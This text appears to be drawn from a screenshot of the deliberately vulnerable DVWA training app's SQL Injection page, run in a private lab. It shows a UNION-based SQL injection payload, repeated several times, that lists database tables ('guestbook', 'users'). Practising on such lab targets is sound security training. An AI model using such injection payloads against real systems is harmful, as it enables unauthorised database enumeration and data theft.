 Vulnerability: SQL Injection
Click here to change your ID.
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema='dvwa' --
First name: guestbook
Surname: 2
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema='dvwa' --
First name: users
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
Non sécurisé | 192.168.56.203:8080/vulnerabilities/sqli/session-input.php#
Session ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema='dvwa' --
6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema='dvwa' --
Submit